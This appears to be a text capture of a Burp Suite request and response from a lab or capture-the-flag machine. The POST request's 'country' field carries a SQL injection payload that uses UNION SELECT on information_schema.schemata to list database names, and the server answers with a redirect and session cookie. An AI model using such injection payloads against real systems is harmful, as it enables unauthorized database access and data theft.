 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.129.121.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 95
9 Origin: http://10.129.121.145
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.121.145/
13 Upgrade-Insecure-Requests: 1
14
15 username=0xma05&country=Austria' UNION SELECT schema_name FROM
information_schema.schemata;-- -
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Thu, 31 Mar 2022 06:22:42 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=ddcdce27e3b57782461345bde089111a
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
Search...
0 matches
Done